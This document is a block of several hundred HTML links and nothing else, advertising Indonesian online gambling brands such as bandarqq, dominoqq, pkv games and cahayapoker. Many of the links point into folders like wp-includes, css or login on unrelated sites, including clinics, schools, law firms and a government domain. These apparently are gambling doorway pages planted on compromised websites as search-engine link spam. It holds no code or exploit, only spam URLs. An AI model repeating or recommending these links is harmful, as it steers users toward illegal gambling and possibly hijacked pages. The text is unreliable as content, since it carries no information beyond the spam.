<a href="https://aayuclinics.com/htdocs/bandarqq/">bandarqq</a>
<a href="https://aayuclinics.com/htdocs/dmnqq/">dominoqq</a>
<a href="https://aayuclinics.com/htdocs/dmn99/">domino99</a>
<a href="https://aayuclinics.com/htdocs/qiuqiu/">qiuqiu</a>
<a href="https://aayuclinics.com/htdocs/pkv/">pkv games</a>
<a href="https://aayuclinics.com/htdocs/aduq/">aduq</a>
<a href="https://aayuclinics.com/htdocs/sakong/">sakong</a>
<a href="https://canopyblue.co/sea/bandarqq/">bandarqq</a>
<a href="https://canopyblue.co/sea/dmnqq/">dominoqq</a>
<a href="https://canopyblue.co/sea/dmn99/">domino99</a>
<a href="https://canopyblue.co/sea/pkv/">pkv games</a>
<a href="https://wisuda.untirta.ac.id/">slot depo 5k</a>
<a href="https://canopyblue.co/sea/qiuqiu/">qiuqiu</a>
<a href="https://www.astrobasic.com/ashwini/">https://www.astrobasic.com/ashwini/</a>
<a href="https://www.astrobasic.com/ask-question/">https://www.astrobasic.com/ask-question/</a>
<a href="https://www.astrobasic.com/my-course/">https://www.astrobasic.com/my-course/</a>
<a href="https://www.astrobasic.com/blog/">https://www.astrobasic.com/blog/</a>
<a href="https://www.astrobasic.com/services/">https://www.astrobasic.com/services/</a>
<a href="https://homeacoustics.org/gallery-list/">https://homeacoustics.org/gallery-list/</a>
<a href="https://homeacoustics.org/haa-training/">https://homeacoustics.org/haa-training/</a>
<a href="https://homeacoustics.org/wp-includes/pkv-games/">https://homeacoustics.org/wp-includes/pkv-games/</a>
<a href="https://uppic.cloud/pkv/">https://uppic.cloud/pkv/</a>
<a href="https://uppic.cloud/poker/">https://uppic.cloud/poker/</a>
<a href="https://uppic.cloud/sikma/">https://uppic.cloud/sikma/</a>
<a href="https://uppic.cloud/jpslot388/">https://uppic.cloud/jpslot388/</a>
<a href="https://global-crypto.co.uk/cahayaqq/">https://global-crypto.co.uk/cahayaqq/</a>
<a href="https://global-crypto.co.uk/poker/">https://global-crypto.co.uk/poker/</a>
<a href="https://apps.ngedosen.id/upload/">https://apps.ngedosen.id/upload/</a>
<a href="https://smart.alirsyad.sch.id/cahaya/">https://smart.alirsyad.sch.id/cahaya/</a>
<a href="https://smart.alirsyad.sch.id/cahayaqq/">https://smart.alirsyad.sch.id/cahayaqq/</a>
<a href="https://smart.alirsyad.sch.id/domino/">https://smart.alirsyad.sch.id/domino/</a>
<a href="https://smart.alirsyad.sch.id/jawa/">https://smart.alirsyad.sch.id/jawa/</a>
<a href="https://www.plcdetroit.com/update/depo10k/">slot depo 10k</a>
<a href="https://www.plcdetroit.com/update/depo5k/">slot depo 5k</a>
<a href="https://www.plcdetroit.com/update/hitam/">scatter hitam</a>
<a href="https://www.plcdetroit.com/update/jepang/">slot jepang</a>
<a href="https://www.plcdetroit.com/update/joker123/">joker123</a>
<a href="https://www.plcdetroit.com/update/mpo/">mpo</a>
<a href="https://www.plcdetroit.com/update/parlay/">mix parlay</a>
<a href="https://www.plcdetroit.com/update/sbobet/">sbobet</a>
<a href="https://www.plcdetroit.com/update/sv388/">sv388</a>
<a href="https://www.plcdetroit.com/update/thailand/">slot thailand</a>
<a href="https://jawadomino.app/">jawadomino</a>
<a href="http://naturaltrust.jisseki.net/">pkv games</a>
<a href="http://tagstock.com/">jawadomino</a>
<a href="http://westclinic.xsrv.jp/">http://westclinic.xsrv.jp/</a>
<a href="https://www.redappletravel.com/public/bandarqq/">https://www.redappletravel.com/public/bandarqq/</a>
<a href="https://www.redappletravel.com/public/dominoqq/">https://www.redappletravel.com/public/dominoqq/</a>
<a href="https://www.redappletravel.com/public/pkv-games/">https://www.redappletravel.com/public/pkv-games/</a>
<a href="https://sispadu.com/scss/bandarqq/">https://sispadu.com/scss/bandarqq/</a>
<a href="https://sispadu.com/scss/dominoqq/">https://sispadu.com/scss/dominoqq/</a>
<a href="https://sispadu.com/scss/pkv-games/">https://sispadu.com/scss/pkv-games/</a>
<a href="https://usayhello.com/bandarqq/">https://usayhello.com/bandarqq/</a>
<a href="https://usayhello.com/dominoqq/">https://usayhello.com/dominoqq/</a>
<a href="https://usayhello.com/pkv-games/">https://usayhello.com/pkv-games/</a>
<a href="https://admin.snowcarbon.co.uk/bandarqq/">https://admin.snowcarbon.co.uk/bandarqq/</a>
<a href="https://admin.snowcarbon.co.uk/dominoqq/">https://admin.snowcarbon.co.uk/dominoqq/</a>
<a href="https://admin.snowcarbon.co.uk/pkv-games/">https://admin.snowcarbon.co.uk/pkv-games/</a>
<a href="https://apotek.sispadu.com/">bandarqq</a>
<a href="https://bazar.sispadu.com/">dominoqq</a>
<a href="https://cmk.sispadu.com/">pkv-games</a>
<a href="https://shinjuku.westclinic.jp/bandarqq/">bandarqq</a>
<a href="https://shinjuku.westclinic.jp/dominoqq/">dominoqq</a>
<a href="https://shinjuku.westclinic.jp/pkv-games/">pkv games</a>
<a href="https://morningafterpill.west.or.jp/wp-content/bandarqq/">bandarqq</a>
<a href="https://morningafterpill.west.or.jp/wp-content/dominoqq/">dominoqq</a>
<a href="https://morningafterpill.west.or.jp/wp-content/pkv-games/">pkv games</a>
<a href="https://www.plcdetroit.com/info/bandarqq/">bandarqq</a>
<a href="https://www.plcdetroit.com/info/dominoqq/">dominoqq</a>
<a href="https://www.plcdetroit.com/info/pkv-games/">pkv games</a>
<a href="https://pafipkvgames.org/">PKV Games</a>
<a href="https://he.org.br/htdocs/bandarqq/">bandarqq</a>
<a href="https://he.org.br/htdocs/dominoqq/">dominoqq</a>
<a href="https://he.org.br/htdocs/pkv-games/">pkv games</a>
<a href="https://wisma-jerman.or.id/css/bandarqq/">bandarqq</a>
<a href="https://wisma-jerman.or.id/css/dominoqq/">dominoqq</a>
<a href="https://wisma-jerman.or.id/css/pkv-games/">pkv games</a>
<a href="https://wisma-jerman.or.id/css/cahayapoker/">cahayapoker</a>
<a href="https://wisma-jerman.or.id/css/cahayaqq/">cahayaqq</a>
<a href="https://wisma-jerman.or.id/css/jawadomino/">jawadomino</a>
<a href="https://wisma-jerman.or.id/css/lancardomino/">lancardomino</a>
<a href="https://cahayapoker.online/">Cahayapoker</a>
<a href="https://cahayaqq.online/">Cahayaqq</a>
<a href="https://final88.app/">https://final88.app/</a>
<a href="https://final88.live/">https://final88.live/</a>
<a href="https://final88.pro/">https://final88.pro/</a>
<a href="https://final88.shop/">https://final88.shop</a>
<a href="https://final88.site/">https://final88.site/</a>
<a href="https://final88.vip/">https://final88.vip/</a>
<a href="https://final88.wiki/">https://final88.wiki/</a>
<a href="https://jawadomino.online/">Jawadomino</a>
<a href="https://qiuqiu.online/">QIUQIU</a>
<a href="https://idolacash.pro/">Idolacash</a>
<a href="https://bandar-qq.it.com/">https://bandar-qq.it.com/</a>
<a href="https://jpslot388.it.com/">https://jpslot388.it.com/</a>
<a href="https://qiuqiu.it.com/">https://qiuqiu.it.com/</a>
<a href="https://domino.it.com/">DominoQQ</a>
<a href="https://domino99.online/">domino99</a>
<a href="https://aduq.online/">aduq</a>
<a href="https://bandarqq.shop/">bandarqq</a>
<a href="https://bandarqq.id/">bandarqq</a>
<a href="https://pkvsports.com/">pkv sports</a>
<a href="https://visitavirtualacerrocorona.com/pkv/sakong/">sakong</a>
<a href="https://pkvsports.org/">pkv sports</a>
<a href="https://cahayaqql.com/">Cahayaqq</a>
<a href="https://schulzeorthopedics.com/server/domino99/">domino99</a>
<a href="https://huntcctv.com/pastijpcuy/sakong/">sakong</a>
<a href="https://visitavirtualacerrocorona.com/wp-content/direct/jawadomino/">jawadomino</a>
<a href="https://cahayapoker.xyz/">cahayapoker</a>
<a href="https://cahayaqq.xyz/">cahayaqq</a>
<a href="https://jawadomino.xyz/">jawadomino</a>
<a href="https://jpslot388.xyz/">jpslot388</a>
<a href="https://jpslot388.online/">jpslot388</a>
<a href="https://cahayaqq.us/">cahayaqq</a>
<a href="https://callcenters.id/">bandarqq</a>
<a href="https://cahayapoker.website/">cahayapoker</a>
<a href="https://dominoqq.pro/">dominoqq</a>
<a href="https://lancardomino.website/">lancardomino</a>
<a href="https://cahayapoker.click/">cahayapoker</a>
<a href="https://jawadomino.click/">jawadomino</a>
<a href="https://heylink.me/zegstia/">cahayaqq</a>
<a href="https://heylink.me/zegstia">cahayaqq</a>
<a href="https://bandarqq.pro/">bandarqq</a>
<a href="https://cahaya-poker.net/">cahayapoker</a>
<a href="https://cahayapokerqq.com/">cahayaqq</a>
<a href="https://cahayapokers.com/">cahayapoker</a>
<a href="https://cahayapoker.club/">cahayapoker</a>
<a href="https://cahayapoker.dev/">cahayapoker login pkv games</a>
<a href="https://cahayapoker.it.com/">cahayapoker</a>
<a href="https://cahayaqq.bet/">cahayaqq</a>
<a href="https://jawadomino.site/">jawadomino</a>
<a href="http://103.145.30.146:7071/dashboard/vendor/seraph/anteiku/cahayaqq/">cahayaqq</a>
<a href="https://rankfortress.com/wp-includes/dullahan/cahayapoker/">cahayapoker</a>
<a href="https://cahayapoker.link/">cahayapoker</a>
<a href="https://cahayapoker.ink/">cahayapoker</a>
<a href="https://cahayapoker.icu/">cahayapoker</a>
<a href="https://cahayapoker.us/">cahayapoker</a>
<a href="https://jawadomino.ink/">jawadomino</a>
<a href="https://jawadomino.biz/">jawadomino</a>
<a href="https://jawadomino.us/">jawadomino</a>
<a href="https://cahayaqq.ink/">cahayaqq</a>
<a href="https://bandarqq.vip/">bandarqq</a>
<a href="https://bandarqq.us/">bandarqq</a>
<a href="https://bandarqq.casino/">bandarqq</a>
<a href="https://dominoqq.us/">dominoqq</a>
<a href="https://dominoqq.store/">dominoqq</a>
<a href="https://dominoqq.casino/">dominoqq</a>
<a href="https://sakong.xyz/">sakong</a>
<a href="https://cahayapoker.poker/">cahayapoker</a>
<a href="https://cahayaqq.poker/">cahayaqq</a>
<a href="https://bandarqq.dev">bandarqq pkv</a>
<a href="https://jpslot388.live/">jpslot388</a>
<a href="https://bandarqqpkv.id/">bandarqq pkv</a>
<a href="https://pkvbandarqq.com/">bandarqq pkv</a>
<a href="https://pkvaduq.com/">aduq pkv</a>
<a href="https://aduqpkv.com/">aduq pkv</a>
<a href="https://cahayapokerr.xyz/">cahayapoker</a>
<a href="https://cahayapokerr.site/">cahayapoker</a>
<a href="https://www.cahayaqql.site/">cahayaqq</a>
<a href="https://www.cahayaqql.xyz/">cahayaqq</a>
<a href="https://jawadominoo.xyz/">jawadomino</a>
<a href="https://jawadominoo.site/">jawadomino</a>
<a href="https://jpslot388.website/">jpslot388</a>
<a href="https://jpslot388.lol/">jpslot388</a>
<a href="https://heylink.me/chypkv/">cahayapoker</a>
<a href="https://heylink.me/pkvqiu/">cahayaqq</a>
<a href="https://pkvgames.dev/">pkv games</a>
<a href="https://cahayapokerr.click/">cahayapoker</a>
<a href="https://cahayaqql.click/">cahayapoker</a>
<a href="https://jawadominoo.click">jawadomino</a>
<a href="https://jpslot388.art/">jpslot388</a>
<a href="https://jpslot388.mom/">jpslot388</a>
<a href="https://cahayapokerr.wiki/">cahayapoker</a>
<a href="https://cahayaqql.wiki/">cahayaqq</a>
<a href="https://jawadominoo.wiki/">jawadomino</a>
<a href="https://jpslot388.click/">jpslot388</a>
<a href="https://jpslot388.space/">jpslot388</a>
<a href="https://www.cahayapoker.christmas/">cahayapoker</a>
<a href="https://www.cahayaqq.christmas/">cahayaqq</a>
<a href="https://www.jawadomino.christmas/">jawadomino</a>
<a href="https://pafiqq.org/">cahayaqq</a>
<a href="https://pafipkr.org/">cahayapoker</a>
<a href="https://rankfortress.com/wp-includes/dullahan/cahayaqq/">cahayaqq</a>
<a href="https://rankfortress.com/wp-includes/dullahan/dominoqq/">dominoqq</a>
<a href="https://rankfortress.com/wp-includes/dullahan/bandarqq/">bandarqq</a>
<a href="https://chypoker.id/">cahayapoker</a>
<a href="https://chyqq.id/">cahayaqq</a>
<a href="https://rankfortress.com/hey/cahayapoker/">cahayapoker</a>
<a href="https://rankfortress.com/hey/cahayaqq/">cahayaqq</a>
<a href="https://cahayapokerr.mom/">cahayapoker</a>
<a href="https://cahayaqql.mom/">cahayaqq</a>
<a href="https://jawadominoo.mom/">jawadomino</a>
<a href="https://bandarqqpkv.site/">bandarqq</a>
<a href="https://dominoqqpkv.site/">dominoqq</a>
<a href="https://cahayapoker.games/">cahayapoker</a>
<a href="https://foresight.cgiar.org/cahayapoker/">https://foresight.cgiar.org/cahayapoker/</a>
<a href="https://foresight.cgiar.org/cahayaqq/">https://foresight.cgiar.org/cahayaqq/</a>
<a href="https://foresight.cgiar.org/jawadomino/">https://foresight.cgiar.org/jawadomino/</a>
<a href="https://foresight.cgiar.org/bandarqq/">https://foresight.cgiar.org/bandarqq/</a>
<a href="https://foresight.cgiar.org/qiuqiu/">https://foresight.cgiar.org/qiuqiu/</a>
<a href="https://portal.pasarjaya.co.id/hey/config/">cahayapoker login pkv games</a>
<a href="https://portal.pasarjaya.co.id/hey/template/">cahayaqq login pkv games</a>
<a href="https://portal.pasarjaya.co.id/hey/setting/">jawadomino login pkv games</a>
<a href="https://www.secwhistleblowerattorney.net/pkv/cahayapoker/">cahayapoker login pkv games</a>
<a href="https://www.secwhistleblowerattorney.net/pkv/cahayaqq/">cahayaqq login pkv games</a>
<a href="https://www.secwhistleblowerattorney.net/pkv/jawadomino/">jawadomino login pkv games</a>
<a href="http://t-web.sakura.ne.jp/hey/config/">cahayapoker login pkv games</a>
<a href="http://t-web.sakura.ne.jp/hey/template/">cahayaqq login pkv games</a>
<a href="http://t-web.sakura.ne.jp/hey/setting/">jawadomino login pkv games</a>
<a href="https://bandarqqpkv.site/">bandarqq</a>
<a href="https://bandarqq.lol/">bandarqq</a>
<a href="https://cahayapoker.click/">cahayapoker</a>
<a href="https://cahayaqq.click/">cahayaqq</a>
<a href="https://aedoctors.com/nara/pkvslot/">pkvslot</a>
<a href="https://aedoctors.com/nara/pkvcasino/">pkvcasino</a>
<a href="https://aedoctors.com/nara/pkvlogin/">pkvlogin</a>
<a href="https://aedoctors.com/nara/pkvsports/">pkvsports</a>
<a href="https://aedoctors.com/nara/cahayapoker/">cahayapoker</a>
<a href="https://aedoctors.com/nara/cahayaqq/">cahayaqq</a>
<a href="https://aedoctors.com/nara/jawa/">jawadomino</a>
<a href="https://aedoctors.com/nara/bandarqq/">bandarqq</a>
<a href="https://aedoctors.com/nara/dominoqq/">dominoqq</a>
<a href="https://aedoctors.com/nara/sakong/">sakong</a>
<a href="https://aedoctors.com/nara/aduq/">aduq</a>
<a href="https://aedoctors.com/nara/pkv/">pkvlink</a>
<a href="https://wokpalace.com.sg/nara/cahayapoker/">cahayapoker</a>
<a href="https://wokpalace.com.sg/nara/cahayaqq/">cahayaqq</a>
<a href="https://wokpalace.com.sg/nara/jawa/">jawadomino</a>
<a href="https://wokpalace.com.sg/nara/bandarqq/">bandarqq</a>
<a href="https://wokpalace.com.sg/nara/dominoqq/">dominoqq</a>
<a href="https://wokpalace.com.sg/nara/sakong/">sakong</a>
<a href="https://wokpalace.com.sg/nara/aduq/">aduq</a>
<a href="https://wokpalace.com.sg/nara/slotpkv/">slotpkv</a>
<a href="https://wokpalace.com.sg/nara/pkvsports/">pkvsports</a>
<a href="https://wokpalace.com.sg/nara/pkvcasino/">pkvsports</a>
<a href="https://wokpalace.com.sg/nara/pkvgames/">pkvgames</a>
<a href="https://wokpalace.com.sg/nara/pkvlogin/">pkvlogin</a>
<a href="https://jjlawchambers.com/nara/cahayapoker/">cahayapoker</a>
<a href="https://jjlawchambers.com/nara/cahayaqq/">cahayaqq</a>
<a href="https://jjlawchambers.com/nara/jawadomino/">jawadomino</a>
<a href="https://jjlawchambers.com/nara/aduq/">aduq</a>
<a href="https://jjlawchambers.com/nara/bandarqq/">bandarqq</a>
<a href="https://jjlawchambers.com/nara/dominoqq/">dominoqq</a>
<a href="https://jjlawchambers.com/nara/sakong/">sakong</a>
<a href="https://jjlawchambers.com/nara/pkvsports/">pkvsports</a>
<a href="https://jjlawchambers.com/nara/pkvslot/">pkvslot</a>
<a href="https://jjlawchambers.com/nara/pkvcasino/">pkvcasino</a>
<a href="https://jjlawchambers.com/nara/pkvgames/">pkvgames</a>
<a href="https://jjlawchambers.com/nara/pkvlogin/">pkvlogin</a>
<a href="https://foresight.cgiar.org/dell/cahayaqq/">cahayaqq</a>
<a href="https://foresight.cgiar.org/dell/bandarqq/">bandarqq</a>
<a href="https://foresight.cgiar.org/dell/cahayapoker/">cahayapoker</a>
<a href="https://foresight.cgiar.org/dell/jawadomino/">jawadomino</a>
<a href="https://bosmediagroup.com/nara/bandarqq/">bandarqq</a>
<a href="https://bosmediagroup.com/nara/cahayapoker/">cahayapoker</a>
<a href="https://bosmediagroup.com/nara/cahayaqq/">cahayaqq</a>
<a href="https://foresight.cgiar.org/dell/jawadomino/">jawadomino</a>
<a href="https://pokercahaya.online/">cahayapoker</a>
<a href="https://detroitwindsorgondola.com/nara/aduq/">aduq</a>
<a href="https://skill.technologyspell.com/wp-includes/ID3/nara">aduq</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/bandarqq/">bandarqq</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/cahayapoker/">cahayapoker</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/cahayaqq/">cahayaqq</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/domino99/">domino99</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/dominoqq/">dominoqq</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/jawadomino/">jawadomino</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/pkvslot/">pkvslot</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/qiuiqu/">qiuqiu</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/sakong/">sakong</a>
<a href="https://eyeclinicforanimals.com.au/wp-includes/css/nara/cahayapoker/">cahayapoker</a>
<a href="https://bfsi.eletsonline.com/hr/nara/aduq/">aduq</a>
<a href="https://bfsi.eletsonline.com/hr/nara/bandarqq/">bandarqq</a>
<a href="https://bfsi.eletsonline.com/hr/nara/cahayapoker/">cahayapoker</a>
<a href="https://bfsi.eletsonline.com/hr/nara/cahayaqq/">cahayaqq</a>
<a href="https://bfsi.eletsonline.com/hr/nara/domino99/">domino99</a>
<a href="https://bfsi.eletsonline.com/hr/nara/dominoqq/">dominoqq</a>
<a href="https://bfsi.eletsonline.com/hr/nara/jawadomino/">jawadomino</a>
<a href="https://bfsi.eletsonline.com/hr/nara/pkvcasino/">pkvcasino</a>
<a href="https://bfsi.eletsonline.com/hr/nara/slotpkv/">slotpkv</a>
<a href="https://bfsi.eletsonline.com/hr/nara/pkvsports/">pkvsports</a>
<a href="https://bfsi.eletsonline.com/hr/nara/qiuiqu/">qiuqiu</a>
<a href="https://bfsi.eletsonline.com/hr/nara/sakong/">sakong</a>
<a href="https://dcr.pr.gov/wp-includes/nara/aduq/">aduq</a>
<a href="https://dcr.pr.gov/wp-includes/nara/bandarqq/">bandarqq</a>
<a href="https://dcr.pr.gov/wp-includes/nara/cahayapoker/">cahayapoker</a>
<a href="https://dcr.pr.gov/wp-includes/nara/cahayaqq/">cahayaqq</a>
<a href="https://dcr.pr.gov/wp-includes/nara/domino99/">domino99</a>
<a href="https://dcr.pr.gov/wp-includes/nara/dominoqq/">dominoqq</a>
<a href="https://dcr.pr.gov/wp-includes/nara/jawadomino/">jawadomino</a>
<a href="https://dcr.pr.gov/wp-includes/nara/pkvcasino/">pkvcasino</a>
<a href="https://dcr.pr.gov/wp-includes/nara/pkvsports/">pkvsports</a>
<a href="https://dcr.pr.gov/wp-includes/nara/pkvslot/">pkvslot</a>
<a href="https://dcr.pr.gov/wp-includes/nara/qiuiqu/">qiuqiu</a>
<a href="https://dcr.pr.gov/wp-includes/nara/sakong/">sakong</a>
<a href="https://dalvim.com.br/nara/aduq/">aduq</a>
<a href="https://dalvim.com.br/nara/bandarqq/">bandarqq</a>
<a href="https://dalvim.com.br/nara/cahayapoker/">cahayapoker</a>
<a href="https://dalvim.com.br/nara/cahayaqq/">cahayaqq</a>
<a href="https://dalvim.com.br/nara/domino99/">domino99</a>
<a href="https://dalvim.com.br/nara/dominoqq/">dominoqq</a>
<a href="https://dalvim.com.br/nara/jawadomino/">jawadomino</a>
<a href="https://dalvim.com.br/nara/pkvcasino/">pkvcasino</a>
<a href="https://dalvim.com.br/nara/pkvsports/">pkvsports</a>
<a href="https://dalvim.com.br/nara/pkvslot/">pkvslot</a>
<a href="https://dalvim.com.br/nara/qiuiqu/">qiuqiu</a>
<a href="https://dalvim.com.br/nara/sakong/">sakong</a>
<a href="https://mhzenergiasolar.com.br/dullahan/bandarqq/">bandarqq</a>
<a href="https://mhzenergiasolar.com.br/dullahan/cahayapoker/">cahayapoker</a>
<a href="https://mhzenergiasolar.com.br/dullahan/cahayaqq/">cahayaqq</a>
<a href="https://mhzenergiasolar.com.br/dullahan/dominoqq/">dominoqq</a>
<a href="https://mhzenergiasolar.com.br/dullahan/jawadomino/">jawadomino</a>
<a href="https://mhzenergiasolar.com.br/dullahan/pkvgames/">pkvgames</a>
<a href="https://mhzenergiasolar.com.br/dullahan/qiuqiu/">qiuqiu</a>
<a href="https://mhzenergiasolar.com.br/dullahan/sakong/">sakong</a>
<a href="https://straightupcare.com/wp-includes/nara/aduq/">aduq</a>
<a href="https://straightupcare.com/wp-includes/nara/bandarqq/">bandarqq</a>
<a href="https://straightupcare.com/wp-includes/nara/cahayapoker/">cahayapoker</a>
<a href="https://straightupcare.com/wp-includes/nara/cahayaqq/">cahayaqq</a>
<a href="https://straightupcare.com/wp-includes/nara/domino99/">domino99</a>
<a href="https://straightupcare.com/wp-includes/nara/dominoqq/">dominoqq</a>
<a href="https://straightupcare.com/wp-includes/nara/jawadomino/">jawadomino</a>
<a href="https://straightupcare.com/wp-includes/nara/pkvcasino/">pkvcasino</a>
<a href="https://straightupcare.com/wp-includes/nara/pkvsports/">pkvsports</a>
<a href="https://straightupcare.com/wp-includes/nara/pkvslot/">pkvslot</a>
<a href="https://straightupcare.com/wp-includes/nara/qiuiqu/">qiuqiu</a>
<a href="https://straightupcare.com/wp-includes/nara/sakong/">sakong</a>
<a href="https://kingdom-theology.id/nara/aduq/">aduq</a>
<a href="https://kingdom-theology.id/nara/bandarqq/">bandarqq</a>
<a href="https://kingdom-theology.id/nara/cahayapoker/">cahayapoker</a>
<a href="https://kingdom-theology.id/nara/cahayaqq/">cahayaqq</a>
<a href="https://kingdom-theology.id/nara/domino99/">domino99</a>
<a href="https://kingdom-theology.id/nara/dominoqq/">dominoqq</a>
<a href="https://kingdom-theology.id/nara/jawadomino/">jawadomino</a>
<a href="https://kingdom-theology.id/nara/pkvcasino/">pkvcasino</a>
<a href="https://kingdom-theology.id/nara/pkvsports/">pkvsports</a>
<a href="https://kingdom-theology.id/nara/pkvslot/">pkvslot</a>
<a href="https://kingdom-theology.id/nara/qiuiqu/">qiuqiu</a>
<a href="https://kingdom-theology.id/nara/sakong/">sakong</a>
<a href="https://dooha.id/wp-includes/nara/bandarqq/">bandarqq</a>
<a href="https://dooha.id/wp-includes/nara/cahayapoker/">cahayapoker</a>
<a href="https://dooha.id/wp-includes/nara/dominoqq/">dominoqq</a>
<a href="https://foresight.cgiar.org/dell/jawadomino/">jawadomino</a>
<a href="https://perpustakaan.or.id/nara/aduq/">aduq</a>
<a href="https://perpustakaan.or.id/nara/bandarqq/">bandarqq</a>
<a href="https://perpustakaan.or.id/nara/cahayapoker/">cahayapoker</a>
<a href="https://perpustakaan.or.id/nara/cahayaqq/">cahayaqq</a>
<a href="https://perpustakaan.or.id/nara/domino99/">domino99</a>
<a href="https://perpustakaan.or.id/nara/dominoqq/">dominoqq</a>
<a href="https://perpustakaan.or.id/nara/jawadomino/">jawadomino</a>
<a href="https://perpustakaan.or.id/nara/pkvcasino/">pkvcasino</a>
<a href="https://perpustakaan.or.id/nara/pkvsports/">pkvsports</a>
<a href="https://perpustakaan.or.id/nara/pkvslot/">pkvslot</a>
<a href="https://perpustakaan.or.id/nara/qiuiqu/">qiuqiu</a>
<a href="https://perpustakaan.or.id/nara/sakong/">sakong</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=jpslot388">jpslot388</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=mega+hoki">mega+hoki</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=jitujp">jitujp</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=memberbarupastiwd">memberbarupastiwd</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slot+online">slot+online</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slot+5k">slot+5k</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slot+depo+5k">slot+depo+5k</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=mpogacor88">mpogacor88</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=sbobet">sbobet</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slotgacor">slotgacor</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slotgopay">slotgopay</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slot+hoki">slot+hoki</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=rtp+slot">rtp+slot</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=angka+togel+hari+ini">angka+togel+hari+ini</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=ratuslot">ratuslot</a>
<a href="https://edubag.net/">https://edubag.net/</a>
<a href="https://schulzeorthopedics.com/cahayapoker/">cahayapoker</a>
<a href="https://www.schulzeorthopedics.com/login/cahaya/">cahaya</a>
<a href="https://www.schulzeorthopedics.com/login/jawa/">jawa</a>
<a href="https://www.schulzeorthopedics.com/login/poker/">poker</a>
<a href="https://visitavirtualacerrocorona.com/login/jawa/">jawa</a>
<a href="https://visitavirtualacerrocorona.com/login/jawabandar/">jawabandar</a>
<a href="https://visitavirtualacerrocorona.com/login/jawaqiu/">jawaqiu</a>
<a href="https://visitavirtualacerrocorona.com/login/jawaslot/">jawaslot</a>
<a href="https://visitavirtualacerrocorona.com/login/jawasports/">jawasports</a>
<a href="https://visitavirtualacerrocorona.com/login/cahaya/">cahaya</a>
<a href="https://visitavirtualacerrocorona.com/login/cahayabandar/">cahayabandar</a>
<a href="https://visitavirtualacerrocorona.com/login/cahayaqiu/">cahayaqiu</a>
<a href="https://visitavirtualacerrocorona.com/login/cahayaslot/">cahayaslot</a>
<a href="https://visitavirtualacerrocorona.com/login/cahayasports/">cahayasports</a>
<a href="https://visitavirtualacerrocorona.com/login/poker/">poker</a>
<a href="https://visitavirtualacerrocorona.com/login/pokerbandar/">pokerbandar</a>
<a href="https://visitavirtualacerrocorona.com/login/pokerqiu/">pokerqiu</a>
<a href="https://visitavirtualacerrocorona.com/login/pokerslot/">pokerslot</a>
<a href="https://visitavirtualacerrocorona.com/login/pokersports/">pokersports</a>
<a href="https://bosmediagroup.com/login/jawa/">jawa</a>
<a href="https://bosmediagroup.com/login/jawabandar/">jawabandar</a>
<a href="https://bosmediagroup.com/login/jawaqiu/">jawaqiu</a>
<a href="https://bosmediagroup.com/login/jawaslot/">jawaslot</a>
<a href="https://bosmediagroup.com/login/jawasports/">jawasports</a>
<a href="https://bosmediagroup.com/login/cahaya/">cahaya</a>
<a href="https://bosmediagroup.com/login/cahayabandar/">cahayabandar</a>
<a href="https://bosmediagroup.com/login/cahayaqiu/">cahayaqiu</a>
<a href="https://bosmediagroup.com/login/cahayaslot/">cahayaslot</a>
<a href="https://bosmediagroup.com/login/cahayasports/">cahayasports</a>
<a href="https://bosmediagroup.com/login/poker/">poker</a>
<a href="https://bosmediagroup.com/login/pokerbandar/">pokerbandar</a>
<a href="https://bosmediagroup.com/login/pokerqiu/">pokerqiu</a>
<a href="https://bosmediagroup.com/login/pokerslot/">pokerslot</a>
<a href="https://bosmediagroup.com/login/pokersports/">pokersports</a>
<a href="https://eyeclinicforanimals.com.au/login/jawa/">jawa</a>
<a href="https://eyeclinicforanimals.com.au/login/jawabandar/">jawabandar</a>
<a href="https://eyeclinicforanimals.com.au/login/jawaqiu/">jawaqiu</a>
<a href="https://eyeclinicforanimals.com.au/login/jawaslot/">jawaslot</a>
<a href="https://eyeclinicforanimals.com.au/login/jawasports/">jawasports</a>
<a href="https://eyeclinicforanimals.com.au/login/cahaya/">cahaya</a>
<a href="https://eyeclinicforanimals.com.au/login/cahayabandar/">cahayabandar</a>
<a href="https://eyeclinicforanimals.com.au/login/cahayaqiu/">cahayaqiu</a>
<a href="https://eyeclinicforanimals.com.au/login/cahayaslot/">cahayaslot</a>
<a href="https://eyeclinicforanimals.com.au/login/cahayasports/">cahayasports</a>
<a href="https://eyeclinicforanimals.com.au/login/poker/">poker</a>
<a href="https://eyeclinicforanimals.com.au/login/pokerbandar/">pokerbandar</a>
<a href="https://eyeclinicforanimals.com.au/login/pokerqiu/">pokerqiu</a>
<a href="https://eyeclinicforanimals.com.au/login/pokerslot/">pokerslot</a>
<a href="https://eyeclinicforanimals.com.au/login/pokersports/">pokersports</a>
<a href="https://jpslot388.online/daftar/">https://jpslot388.online/daftar/</a>
<a href="https://app.bimsupporters.com/pkvgames/jawa/">jawa</a>
<a href="https://app.bimsupporters.com/pkvgames/jawabandar/">jawabandar</a>
<a href="https://app.bimsupporters.com/pkvgames/jawaqiu/">jawaqiu</a>
<a href="https://app.bimsupporters.com/pkvgames/jawaslot/">jawaslot</a>
<a href="https://app.bimsupporters.com/pkvgames/jawasports/">jawasports</a>
<a href="https://app.bimsupporters.com/pkvgames/cahaya/">cahaya</a>
<a href="https://app.bimsupporters.com/pkvgames/cahayabandar/">cahayabandar</a>
